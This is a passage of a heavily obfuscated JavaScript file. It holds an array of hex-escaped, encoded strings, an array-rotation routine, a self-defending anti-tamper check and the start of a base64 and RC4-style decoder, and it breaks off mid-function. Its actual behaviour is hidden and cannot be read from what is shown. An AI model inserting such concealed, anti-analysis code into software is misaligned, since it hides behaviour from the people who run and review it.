44\x75\x6b\x67\x3d','\x57\x4d\x4b\x69\x77\x6f\x2f\x44\x74\x38\x4b\x5a\x77\x70\x38\x3d','\x77\x70\x7a\x44\x76\x42\x30\x3d','\x59\x73\x4f\x63\x66\x51\x3d\x3d','\x77\x37\x49\x59\x45\x41\x3d\x3d','\x66\x73\x4f\x75\x77\x72\x2f\x43\x76\x52\x58\x43\x72\x51\x3d\x3d','\x77\x37\x4d\x58\x77\x36\x49\x3d','\x77\x35\x49\x35\x77\x35\x44\x43\x6e\x4d\x4b\x4c\x4a\x38\x4f\x48\x77\x72\x37\x44\x75\x43\x6b\x3d','\x77\x6f\x72\x43\x68\x73\x4b\x37\x77\x72\x66\x44\x75\x6c\x6e\x43\x72\x4d\x4b\x72\x46\x77\x51\x3d','\x77\x71\x7a\x43\x6b\x38\x4f\x4e','\x77\x72\x4c\x44\x75\x63\x4b\x43\x77\x72\x33\x43\x6c\x4d\x4b\x38','\x4b\x73\x4b\x2f\x77\x70\x62\x43\x69\x73\x4f\x76\x77\x71\x5a\x4c\x77\x34\x6f\x3d','\x4a\x73\x4b\x65\x77\x6f\x67\x3d','\x48\x38\x4f\x6f\x77\x36\x6b\x3d','\x4f\x30\x6e\x44\x67\x43\x66\x43\x6c\x73\x4f\x35\x49\x58\x74\x52\x77\x34\x31\x66\x77\x37\x52\x56\x77\x36\x50\x43\x68\x38\x4f\x69\x77\x36\x33\x44\x6a\x38\x4f\x71\x50\x54\x66\x43\x69\x48\x6a\x43\x73\x4d\x4b\x48\x77\x72\x30\x50\x4f\x4d\x4b\x63\x77\x35\x76\x43\x6f\x63\x4b\x73\x77\x70\x66\x44\x6b\x32\x77\x37\x47\x6c\x31\x2b\x49\x67\x3d\x3d','\x51\x73\x4f\x4e\x77\x36\x48\x43\x6b\x43\x6e\x43\x69\x69\x66\x43\x6a\x51\x5a\x49\x77\x72\x58\x44\x72\x73\x4b\x52\x77\x70\x68\x4e\x4b\x6d\x70\x68\x45\x73\x4b\x50\x77\x71\x4e\x5a\x64\x53\x33\x44\x67\x63\x4b\x34\x57\x6b\x4a\x4d\x77\x37\x52\x72\x4f\x63\x4b\x78\x77\x71\x37\x44\x70\x6d\x6e\x44\x71\x45\x62\x43\x6f\x73\x4f\x75','\x56\x63\x4f\x77\x63\x41\x3d\x3d','\x77\x72\x5a\x4f\x77\x71\x44\x43\x6a\x73\x4b\x4c\x77\x71\x6a\x43\x6b\x48\x6b\x3d','\x77\x71\x4e\x35\x77\x6f\x6f\x3d','\x77\x36\x38\x4a\x43\x41\x3d\x3d','\x57\x53\x4a\x58\x4a\x41\x3d\x3d','\x56\x6c\x48\x43\x72\x77\x3d\x3d','\x77\x36\x37\x44\x72\x79\x37\x43\x70\x38\x4f\x4e','\x77\x37\x6e\x44\x6e\x4d\x4b\x7a\x77\x35\x31\x63\x77\x71\x73\x3d','\x45\x4d\x4f\x44\x61\x38\x4f\x51','\x77\x6f\x4c\x43\x75\x63\x4b\x69','\x42\x77\x33\x43\x6b\x41\x3d\x3d','\x47\x32\x62\x44\x71\x38\x4b\x4d\x58\x42\x55\x3d','\x66\x58\x62\x43\x70\x38\x4b\x6d\x4d\x38\x4f\x70\x77\x36\x6c\x4a\x4f\x4d\x4b\x57','\x57\x31\x6e\x43\x76\x67\x3d\x3d','\x52\x57\x48\x43\x6f\x78\x37\x43\x6a\x38\x4f\x38\x77\x72\x54\x44\x72\x55\x52\x77\x42\x42\x37\x43\x6d\x63\x4f\x45\x51\x41\x3d\x3d','\x77\x71\x2f\x44\x6e\x6c\x49\x39\x49\x51\x3d\x3d','\x77\x36\x77\x76\x43\x63\x4b\x38','\x56\x4d\x4f\x74\x61\x44\x4c\x44\x76\x73\x4b\x42\x77\x36\x55\x3d','\x43\x38\x4f\x61\x77\x34\x63\x3d','\x51\x4d\x4f\x74\x61\x44\x4c\x44\x76\x73\x4b\x42\x77\x36\x55\x3d','\x77\x34\x66\x44\x76\x63\x4b\x74','\x77\x72\x6a\x43\x69\x4d\x4b\x56','\x77\x36\x76\x44\x6f\x63\x4f\x54\x64\x63\x4f\x75\x77\x34\x70\x54\x65\x69\x34\x47','\x66\x42\x6a\x43\x6e\x4d\x4f\x4e\x77\x71\x42\x6b\x77\x72\x2f\x43\x76\x45\x76\x44\x74\x78\x63\x3d','\x44\x4d\x4f\x51\x52\x55\x76\x44\x73\x38\x4b\x33','\x45\x48\x66\x43\x72\x77\x3d\x3d','\x77\x34\x6f\x6c\x77\x34\x4d\x3d','\x77\x6f\x4a\x73\x58\x67\x3d\x3d','\x56\x38\x4b\x7a\x77\x70\x6f\x53\x62\x6a\x6e\x44\x70\x78\x49\x3d','\x77\x35\x37\x44\x6d\x63\x4f\x78\x77\x37\x7a\x44\x74\x31\x50\x44\x6f\x38\x4f\x68\x49\x43\x52\x64\x4d\x73\x4f\x69\x4a\x6e\x4a\x4f\x4c\x47\x74\x41\x4f\x4d\x4f\x45\x77\x6f\x50\x44\x69\x73\x4b\x52\x77\x34\x7a\x43\x6d\x63\x4b\x77\x77\x70\x54\x44\x75\x46\x4e\x4f\x77\x37\x78\x56\x77\x70\x50\x44\x6f\x33\x6b\x4c\x77\x70\x77\x2f\x57\x41\x3d\x3d','\x77\x70\x50\x44\x74\x6a\x38\x3d','\x77\x71\x37\x44\x76\x38\x4b\x68\x77\x37\x35\x30\x47\x77\x3d\x3d','\x4a\x73\x4f\x6c\x52\x51\x3d\x3d','\x77\x71\x64\x4f\x77\x37\x77\x3d','\x48\x73\x4f\x78\x77\x6f\x67\x3d','\x77\x35\x6f\x79\x77\x36\x49\x3d','\x44\x63\x4f\x66\x77\x6f\x6f\x3d','\x50\x77\x33\x43\x67\x77\x3d\x3d','\x77\x35\x6b\x30\x77\x34\x6f\x3d','\x44\x77\x33\x43\x6c\x77\x3d\x3d','\x52\x6d\x6c\x32','\x77\x6f\x4e\x39\x45\x67\x3d\x3d','\x4e\x73\x4f\x5a\x77\x36\x59\x73\x66\x53\x59\x3d','\x77\x72\x6a\x44\x76\x42\x51\x3d','\x77\x35\x30\x68\x77\x37\x6b\x3d','\x77\x72\x68\x71\x77\x35\x58\x43\x72\x47\x44\x43\x67\x7a\x46\x73\x4b\x47\x48\x44\x6a\x77\x3d\x3d','\x42\x63\x4f\x46\x62\x4d\x4b\x77\x65\x6a\x2f\x43\x6f\x78\x63\x3d','\x44\x38\x4f\x38\x77\x6f\x51\x41\x62\x69\x50\x43\x72\x31\x34\x4f\x63\x79\x59\x3d','\x48\x73\x4f\x7a\x77\x6f\x52\x37\x56\x63\x4b\x70\x48\x73\x4f\x34','\x77\x36\x49\x47\x77\x35\x67\x3d','\x77\x71\x6a\x44\x71\x73\x4b\x4f','\x77\x34\x73\x38\x4a\x41\x3d\x3d','\x45\x38\x4f\x55\x77\x71\x45\x3d','\x61\x53\x73\x45\x42\x77\x3d\x3d','\x53\x69\x38\x45\x4e\x6e\x52\x4a\x77\x70\x45\x3d','\x77\x72\x6a\x44\x6f\x46\x67\x3d','\x77\x34\x55\x74\x43\x41\x3d\x3d','\x77\x71\x72\x43\x71\x73\x4f\x64\x59\x78\x72\x44\x6b\x51\x3d\x3d','\x77\x6f\x72\x44\x75\x56\x30\x3d','\x63\x77\x52\x43','\x47\x73\x4f\x52\x54\x6b\x58\x44\x76\x4d\x4b\x37\x4d\x48\x66\x43\x6b\x51\x3d\x3d','\x77\x34\x74\x47\x77\x34\x77\x50\x66\x73\x4b\x2b','\x5a\x4d\x4f\x39\x77\x72\x4d\x3d','\x64\x30\x54\x43\x68\x41\x3d\x3d','\x59\x38\x4b\x6b\x77\x72\x66\x43\x69\x38\x4f\x34','\x77\x70\x4c\x44\x68\x4d\x4b\x57','\x77\x34\x35\x35\x77\x36\x41\x3d','\x4d\x63\x4b\x59\x77\x72\x42\x37\x4c\x38\x4f\x46','\x4c\x58\x54\x43\x6a\x68\x58\x43\x6b\x63\x4b\x51','\x4a\x6c\x72\x44\x73\x51\x3d\x3d','\x45\x38\x4f\x4d\x77\x71\x51\x3d','\x77\x70\x49\x6b\x77\x34\x6c\x2b\x51\x4d\x4b\x6d','\x77\x71\x62\x43\x6f\x4d\x4f\x61\x65\x4d\x4f\x37','\x62\x73\x4b\x55\x77\x6f\x63\x3d','\x77\x71\x66\x43\x69\x4d\x4f\x61','\x77\x37\x31\x75\x51\x57\x4c\x43\x6f\x63\x4f\x7a\x77\x34\x44\x43\x75\x47\x45\x3d','\x77\x70\x48\x44\x6a\x38\x4b\x5a','\x77\x72\x6e\x44\x67\x56\x34\x3d','\x77\x36\x35\x6a\x77\x70\x54\x44\x76\x51\x59\x35\x58\x63\x4b\x79\x77\x72\x4d\x77','\x77\x6f\x76\x44\x72\x4d\x4b\x62','\x46\x73\x4f\x7a\x77\x6f\x68\x70\x52\x73\x4b\x6d','\x50\x4d\x4f\x71\x66\x41\x3d\x3d','\x4d\x52\x54\x43\x68\x77\x3d\x3d','\x77\x72\x7a\x43\x74\x38\x4b\x6d\x77\x37\x46\x54','\x77\x72\x64\x67\x77\x35\x58\x43\x75\x47\x44\x43\x6d\x51\x3d\x3d','\x43\x63\x4f\x70\x77\x35\x34\x3d','\x77\x34\x49\x79\x77\x36\x41\x3d','\x4f\x46\x48\x44\x6a\x77\x3d\x3d','\x77\x72\x76\x43\x76\x63\x4f\x6e\x5a\x42\x7a\x44\x69\x78\x59\x43','\x77\x71\x39\x69\x77\x35\x38\x3d','\x77\x35\x68\x77\x64\x41\x3d\x3d','\x55\x63\x4f\x77\x77\x6f\x73\x64\x64\x44\x37\x43\x72\x68\x30\x66\x61\x6a\x55\x65\x59\x53\x72\x44\x75\x4d\x4b\x35','\x77\x6f\x56\x30\x77\x70\x48\x43\x6e\x4d\x4b\x4c\x77\x71\x30\x3d','\x77\x35\x55\x61\x77\x37\x45\x3d','\x4e\x73\x4f\x52\x66\x41\x3d\x3d','\x77\x6f\x2f\x44\x76\x79\x67\x3d','\x77\x35\x67\x69\x43\x4d\x4b\x2b\x77\x36\x58\x44\x72\x4d\x4b\x44\x77\x35\x41\x75\x77\x71\x4d\x34\x77\x35\x48\x43\x6b\x30\x58\x44\x74\x63\x4f\x50\x77\x37\x6b\x3d','\x64\x57\x33\x44\x6b\x67\x37\x44\x6c\x63\x4b\x45\x77\x36\x62\x44\x6d\x41\x67\x3d','\x77\x35\x73\x2b\x45\x63\x4b\x77\x77\x37\x67\x3d','\x77\x71\x74\x70\x77\x34\x37\x43\x75\x48\x33\x43\x6e\x7a\x63\x3d','\x46\x73\x4f\x4a\x62\x4d\x4f\x5a\x77\x35\x68\x2b','\x77\x6f\x6c\x73\x77\x72\x30\x3d','\x61\x4d\x4b\x38\x77\x71\x63\x3d','\x44\x38\x4f\x4b\x77\x70\x67\x3d','\x62\x6e\x4c\x43\x73\x38\x4b\x7a\x47\x63\x4f\x6f\x77\x35\x4a\x4a\x41\x63\x4b\x57\x65\x38\x4f\x4e\x61\x48\x33\x43\x6c\x51\x41\x55\x62\x33\x6f\x6f\x77\x70\x55\x3d','\x77\x71\x50\x43\x74\x38\x4f\x61\x64\x78\x72\x44\x69\x67\x3d\x3d','\x77\x71\x56\x43\x77\x71\x67\x3d','\x77\x35\x64\x50\x77\x35\x63\x50\x59\x38\x4b\x34\x77\x6f\x74\x51\x62\x63\x4f\x39\x62\x55\x64\x6f\x48\x63\x4f\x4e\x56\x38\x4b\x4a\x77\x34\x49\x6d\x77\x35\x59\x6e\x4f\x78\x52\x38\x77\x34\x6f\x71','\x77\x72\x44\x44\x71\x73\x4b\x45','\x44\x63\x4f\x46\x59\x4d\x4b\x69\x61\x54\x41\x3d','\x52\x54\x4a\x4b\x4b\x78\x58\x43\x71\x67\x3d\x3d','\x77\x70\x37\x44\x71\x78\x38\x3d','\x77\x71\x37\x44\x69\x69\x41\x3d','\x77\x70\x72\x44\x70\x38\x4b\x43\x77\x37\x6e\x43\x6c\x73\x4f\x39\x77\x72\x73\x34\x4d\x31\x67\x63','\x45\x38\x4f\x43\x5a\x73\x4f\x62\x77\x35\x52\x5a\x52\x77\x3d\x3d','\x77\x36\x33\x43\x76\x4d\x4b\x39\x77\x37\x70\x4c\x43\x51\x3d\x3d','\x56\x45\x62\x43\x72\x51\x3d\x3d','\x77\x71\x54\x44\x6e\x77\x48\x43\x6d\x73\x4f\x53\x54\x4d\x4b\x57\x63\x43\x76\x43\x6a\x38\x4b\x71\x58\x45\x4a\x70\x77\x6f\x74\x49\x55\x63\x4b\x41\x49\x56\x7a\x43\x71\x33\x48\x43\x74\x7a\x49\x46\x77\x35\x50\x43\x69\x63\x4f\x50\x77\x72\x38\x77\x77\x34\x64\x34\x52\x4d\x4f\x70\x77\x70\x30\x66','\x77\x36\x6f\x6f\x47\x41\x3d\x3d','\x77\x70\x64\x6e\x51\x4d\x4b\x68\x77\x6f\x54\x44\x68\x79\x30\x3d','\x77\x6f\x58\x43\x69\x38\x4b\x30\x77\x71\x4c\x44\x6a\x56\x34\x3d','\x77\x36\x7a\x44\x6f\x4d\x4f\x64\x77\x71\x62\x44\x6c\x4d\x4b\x6f\x77\x37\x66\x44\x72\x4d\x4f\x51','\x77\x71\x68\x31\x77\x35\x66\x43\x74\x6d\x41\x3d','\x77\x70\x54\x44\x73\x38\x4b\x69','\x59\x52\x6e\x43\x76\x38\x4f\x6c\x77\x6f\x78\x34\x77\x71\x30\x3d','\x77\x35\x64\x57\x77\x35\x45\x41','\x45\x63\x4f\x4d\x65\x38\x4b\x69\x64\x44\x62\x43\x74\x51\x3d\x3d','\x42\x38\x4f\x4a\x59\x73\x4b\x67\x63\x7a\x6e\x43\x71\x77\x41\x3d','\x53\x63\x4b\x5a\x77\x71\x63\x3d','\x77\x70\x6c\x39\x77\x6f\x72\x43\x6e\x4d\x4b\x57\x77\x71\x76\x43\x6c\x51\x3d\x3d','\x77\x36\x44\x44\x6c\x38\x4b\x35\x77\x35\x39\x4f\x77\x71\x6f\x42\x77\x34\x44\x44\x6e\x41\x3d\x3d','\x77\x37\x77\x62\x77\x36\x67\x3d','\x4c\x73\x4b\x38\x77\x72\x44\x43\x6d\x63\x4f\x30\x77\x71\x46\x36\x77\x34\x67\x42\x77\x70\x6f\x47\x51\x47\x6e\x43\x74\x63\x4b\x42\x47\x43\x58\x43\x70\x4d\x4b\x2f\x4a\x54\x7a\x43\x67\x33\x78\x72\x63\x38\x4f\x34\x77\x72\x30\x52\x56\x63\x4b\x32\x77\x34\x5a\x6b\x77\x35\x58\x43\x76\x77\x3d\x3d','\x77\x6f\x6a\x44\x75\x38\x4b\x50','\x57\x73\x4f\x44\x50\x6a\x54\x43\x69\x63\x4b\x35\x77\x71\x37\x44\x6a\x78\x73\x3d','\x62\x68\x37\x43\x74\x38\x4f\x6c\x77\x70\x70\x57\x77\x71\x62\x43\x71\x77\x4c\x44\x73\x41\x4e\x6b\x77\x71\x64\x63\x46\x73\x4f\x47\x77\x6f\x77\x62\x77\x35\x76\x43\x68\x56\x45\x3d','\x77\x35\x62\x43\x6c\x4d\x4b\x33','\x77\x71\x50\x43\x73\x63\x4f\x61\x5a\x4d\x4f\x71','\x77\x72\x7a\x43\x6f\x73\x4f\x59\x65\x52\x6f\x3d','\x77\x72\x78\x55\x77\x35\x30\x3d','\x77\x6f\x6c\x6b\x46\x63\x4b\x6a\x77\x70\x58\x44\x6e\x54\x76\x43\x70\x73\x4f\x43\x77\x35\x58\x43\x67\x6a\x63\x3d','\x5a\x42\x4c\x43\x74\x63\x4f\x6e\x77\x6f\x42\x66','\x57\x4d\x4f\x48\x77\x72\x49\x3d','\x77\x35\x67\x6a\x50\x67\x3d\x3d','\x42\x48\x48\x44\x6f\x67\x58\x44\x6b\x63\x4f\x75\x77\x35\x6a\x44\x74\x41\x70\x34\x44\x41\x3d\x3d','\x48\x4d\x4f\x5a\x62\x4d\x4f\x64\x77\x35\x68\x2f\x54\x68\x41\x3d','\x46\x55\x72\x44\x6c\x67\x3d\x3d','\x77\x72\x72\x44\x75\x63\x4b\x61\x77\x72\x50\x43\x67\x38\x4b\x78\x77\x70\x44\x44\x71\x63\x4b\x51\x51\x77\x3d\x3d','\x77\x72\x72\x43\x6f\x63\x4f\x52\x59\x69\x2f\x44\x68\x52\x30\x4c\x77\x36\x67\x3d','\x77\x70\x58\x44\x71\x6d\x4c\x43\x70\x51\x3d\x3d','\x4c\x73\x4f\x64\x77\x36\x6f\x6e\x62\x44\x6f\x3d','\x77\x36\x48\x44\x6e\x4d\x4b\x75\x77\x34\x34\x3d','\x59\x63\x4b\x52\x77\x72\x4e\x2b\x4d\x4d\x4f\x46','\x62\x42\x4c\x43\x71\x4d\x4f\x72\x77\x6f\x42\x59\x77\x72\x73\x3d','\x63\x33\x58\x43\x73\x41\x3d\x3d','\x77\x35\x64\x4f\x77\x36\x45\x3d','\x77\x37\x68\x74\x5a\x67\x3d\x3d','\x63\x6e\x76\x43\x71\x4d\x4b\x7a\x42\x4d\x4f\x75','\x77\x71\x46\x35\x77\x71\x30\x3d','\x77\x34\x58\x44\x6d\x53\x55\x3d','\x77\x72\x44\x44\x73\x38\x4b\x59','\x77\x6f\x73\x67\x77\x36\x49\x4e\x77\x70\x41\x42\x77\x6f\x4a\x7a\x41\x33\x76\x43\x68\x38\x4f\x67\x77\x70\x68\x41\x43\x77\x6b\x3d','\x66\x31\x46\x69\x77\x70\x42\x4f\x77\x70\x64\x62\x5a\x67\x3d\x3d','\x77\x6f\x46\x57\x77\x35\x30\x3d','\x64\x48\x48\x43\x72\x38\x4b\x36','\x77\x72\x56\x6b\x77\x34\x33\x43\x74\x6e\x50\x43\x6b\x44\x42\x67\x4c\x67\x3d\x3d','\x49\x42\x33\x43\x6a\x63\x4f\x38\x77\x34\x66\x43\x6f\x41\x3d\x3d','\x77\x36\x6f\x2f\x42\x73\x4b\x70\x77\x36\x48\x43\x73\x78\x35\x31\x54\x38\x4f\x57\x58\x63\x4f\x74\x77\x37\x54\x44\x6f\x77\x46\x59','\x41\x57\x4c\x44\x71\x63\x4b\x65\x54\x51\x3d\x3d','\x55\x63\x4f\x74\x63\x67\x4c\x44\x75\x4d\x4b\x65','\x5a\x68\x62\x43\x72\x63\x4f\x70\x77\x70\x4e\x57\x77\x72\x2f\x43\x6f\x56\x44\x43\x74\x78\x45\x30\x77\x71\x4a\x38\x45\x38\x4f\x4f\x77\x6f\x38\x3d','\x5a\x4d\x4f\x71\x77\x72\x33\x43\x72\x77\x51\x3d','\x63\x38\x4f\x37\x77\x71\x48\x43\x6c\x41\x44\x43\x71\x47\x6b\x3d','\x77\x71\x48\x43\x73\x38\x4f\x43\x65\x51\x6e\x44\x67\x77\x77\x4b\x77\x36\x37\x44\x68\x43\x59\x31\x77\x34\x38\x6b\x77\x34\x50\x43\x70\x63\x4b\x74\x77\x35\x34\x52\x77\x70\x66\x43\x6e\x58\x72\x44\x6d\x6b\x30\x30\x65\x42\x77\x3d','\x66\x68\x62\x43\x74\x38\x4f\x31\x77\x70\x45\x3d','\x77\x36\x41\x63\x42\x67\x3d\x3d','\x42\x32\x2f\x44\x73\x4d\x4b\x4d\x51\x52\x50\x44\x6c\x51\x3d\x3d','\x77\x72\x7a\x43\x70\x4d\x4f\x59\x61\x73\x4f\x71\x77\x34\x73\x3d','\x77\x36\x5a\x68\x55\x32\x37\x43\x6f\x4d\x4f\x37\x77\x35\x72\x43\x73\x6e\x66\x43\x70\x51\x62\x44\x6c\x43\x56\x63\x48\x38\x4b\x72\x64\x38\x4f\x6b','\x77\x70\x68\x6b\x77\x37\x6b\x4c\x55\x77\x3d\x3d','\x58\x53\x59\x52\x46\x6e\x74\x4c\x77\x6f\x5a\x56','\x53\x63\x4f\x70\x61\x67\x2f\x44\x73\x4d\x4b\x4e\x77\x37\x51\x39\x77\x70\x77\x6d\x77\x36\x2f\x43\x6b\x63\x4b\x31\x50\x63\x4f\x37\x4c\x46\x48\x44\x6e\x47\x55\x3d','\x77\x37\x35\x68\x53\x58\x4c\x43\x6f\x67\x3d\x3d','\x77\x70\x62\x44\x71\x6e\x50\x43\x74\x63\x4b\x79\x4b\x63\x4b\x6c\x77\x6f\x46\x79','\x4e\x51\x6e\x43\x68\x63\x4f\x37\x77\x35\x58\x43\x76\x4d\x4b\x4e\x53\x41\x3d\x3d','\x4b\x73\x4f\x51\x77\x37\x30\x73\x59\x43\x44\x43\x76\x38\x4f\x57\x58\x38\x4b\x46\x66\x38\x4f\x45\x45\x38\x4b\x4f\x43\x4d\x4b\x72\x77\x72\x6f\x3d','\x77\x71\x6a\x43\x6a\x63\x4b\x75\x77\x71\x7a\x44\x6a\x31\x50\x43\x6b\x4d\x4b\x42\x4e\x42\x70\x43\x4a\x38\x4f\x67','\x54\x43\x39\x4e\x50\x78\x58\x43\x73\x51\x3d\x3d','\x77\x34\x45\x6d\x77\x36\x45\x49\x77\x70\x63\x61\x77\x71\x4d\x42\x4b\x67\x3d\x3d','\x77\x6f\x7a\x43\x6c\x73\x4b\x7a\x77\x72\x62\x44\x6a\x55\x55\x3d','\x77\x34\x72\x44\x69\x63\x4b\x31\x77\x35\x74\x47\x77\x72\x63\x41\x77\x34\x67\x3d','\x45\x6e\x76\x44\x72\x4d\x4b\x59\x58\x41\x34\x3d','\x77\x71\x39\x61\x77\x34\x45\x66\x77\x36\x6f\x72\x77\x37\x72\x43\x76\x38\x4f\x73\x43\x77\x73\x3d','\x77\x72\x35\x39\x77\x35\x4c\x43\x72\x47\x44\x43\x67\x67\x3d\x3d','\x77\x72\x68\x38\x44\x44\x41\x4f\x47\x67\x3d\x3d','\x77\x6f\x78\x70\x77\x70\x62\x43\x69\x4d\x4b\x4c\x77\x72\x59\x3d','\x44\x58\x7a\x44\x75\x51\x62\x44\x6e\x63\x4f\x34','\x77\x6f\x2f\x44\x73\x38\x4b\x65\x77\x36\x33\x43\x69\x38\x4f\x67','\x77\x72\x48\x44\x72\x4d\x4b\x4a\x77\x71\x6a\x43\x67\x51\x3d\x3d','\x77\x35\x4d\x37\x77\x36\x6f\x51\x77\x6f\x6f\x64','\x41\x4d\x4f\x50\x57\x41\x3d\x3d','\x77\x72\x58\x43\x75\x63\x4f\x66\x66\x73\x4f\x71\x77\x35\x41\x3d','\x77\x71\x68\x6b\x77\x35\x33\x43\x76\x6d\x62\x43\x6d\x41\x3d\x3d','\x48\x38\x4f\x75\x77\x6f\x39\x39\x52\x73\x4b\x39','\x62\x63\x4b\x4a\x77\x72\x52\x6b\x4d\x38\x4f\x4e\x77\x36\x77\x49\x4f\x77\x3d\x3d','\x77\x72\x4c\x44\x72\x38\x4b\x70\x77\x37\x39\x70\x48\x55\x66\x44\x6b\x73\x4b\x69\x43\x38\x4b\x43\x64\x51\x3d\x3d','\x77\x71\x66\x44\x6f\x73\x4b\x6d\x77\x36\x70\x30\x41\x41\x3d\x3d','\x4d\x4d\x4f\x67\x52\x45\x6e\x44\x76\x63\x4b\x36\x4b\x6e\x2f\x43\x6c\x4d\x4f\x58\x77\x37\x55\x3d','\x77\x35\x51\x70\x77\x35\x6a\x43\x6e\x63\x4b\x38\x4f\x77\x3d\x3d','\x46\x4d\x4f\x31\x44\x4d\x4b\x61\x77\x34\x62\x43\x72\x6d\x76\x43\x76\x63\x4f\x4f\x44\x38\x4b\x70\x46\x47\x30\x3d','\x77\x36\x31\x34\x54\x48\x54\x43\x73\x38\x4f\x70','\x77\x71\x76\x43\x76\x63\x4f\x5a\x55\x52\x76\x44\x6c\x68\x63\x49\x77\x37\x33\x43\x6e\x6a\x38\x32\x77\x35\x51\x41\x77\x34\x58\x43\x70\x63\x4b\x71\x77\x6f\x49\x53\x77\x70\x37\x43\x6e\x33\x6a\x44\x6e\x41\x3d\x3d'];(function(_0x3f4ee3,_0x5bc851){var _0x117e2b=function(_0x57177b){while(--_0x57177b){_0x3f4ee3['\x70\x75\x73\x68'](_0x3f4ee3['\x73\x68\x69\x66\x74']());}};var _0x566697=function(){var _0x12063a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36f9ac,_0x4c93d6,_0x332dad,_0xdd664b){_0xdd664b=_0xdd664b||{};var _0x5d1075=_0x4c93d6+'\x3d'+_0x332dad;var _0x481206=0x0;for(var _0x481206=0x0,_0x1bf0b5=_0x36f9ac['\x6c\x65\x6e\x67\x74\x68'];_0x481206<_0x1bf0b5;_0x481206++){var _0x8c977b=_0x36f9ac[_0x481206];_0x5d1075+='\x3b\x20'+_0x8c977b;var _0x513fae=_0x36f9ac[_0x8c977b];_0x36f9ac['\x70\x75\x73\x68'](_0x513fae);_0x1bf0b5=_0x36f9ac['\x6c\x65\x6e\x67\x74\x68'];if(_0x513fae!==!![]){_0x5d1075+='\x3d'+_0x513fae;}}_0xdd664b['\x63\x6f\x6f\x6b\x69\x65']=_0x5d1075;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x474c6a,_0x363e1d){_0x474c6a=_0x474c6a||function(_0xee292){return _0xee292;};var _0x149983=_0x474c6a(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x363e1d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x252a4f=function(_0x109c69,_0x50a65c){_0x109c69(++_0x50a65c);};_0x252a4f(_0x117e2b,_0x5bc851);return _0x149983?decodeURIComponent(_0x149983[0x1]):undefined;}};var _0x1bed67=function(){var _0x3d531f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3d531f['\x74\x65\x73\x74'](_0x12063a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x12063a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1bed67;var _0x5c49b2='';var _0x1050b7=_0x12063a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1050b7){_0x12063a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1050b7){_0x5c49b2=_0x12063a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x12063a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x566697();}(_0x753d,0xac));var _0xd753=function(_0x3f4ee3,_0x5bc851){_0x3f4ee3=_0x3f4ee3-0x0;var _0x117e2b=_0x753d[_0x3f4ee3];if(_0xd753['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x234de8=function(){return this;};var _0x566697=_0x234de8();var _0x12063a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x566697['\x61\x74\x6f\x62']||(_0x566697['\x61\x74\x6f\x62']=function(_0x36f9ac){var _0x4c93d6=String(_0x36f9ac)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x332dad=0x0,_0xdd664b,_0x5d1075,_0x52d407=0x0,_0x481206='';_0x5d1075=_0x4c93d6['\x63\x68\x61\x72\x41\x74'](_0x52d407++);~_0x5d1075&&(_0xdd664b=_0x332dad%0x4?_0xdd664b*0x40+_0x5d1075:_0x5d1075,_0x332dad++%0x4)?_0x481206+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xdd664b>>(-0x2*_0x332dad&0x6)):0x0){_0x5d1075=_0x12063a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5d1075);}return _0x481206;});}());var _0x1bf0b5=function(_0x8c977b,_0x513fae){var _0x474c6a=[],_0x363e1d=0x0,_0xee292,_0x149983='',_0x252a4f='';_0x8c977b=atob(_0x8c977b);for(var _0x109c69=0x0,_0x50a65c=_0x8c977b['\x6c\x65\x6e\x67\x74\x68'];_0x109c69<_0x50a65c;_0x109c69++){_0x252a4f+='\x25'+('\x30\x30'+_0x8c977b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x109c69)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x8c977b=decodeURIComponent(_0x252a4f);for(var 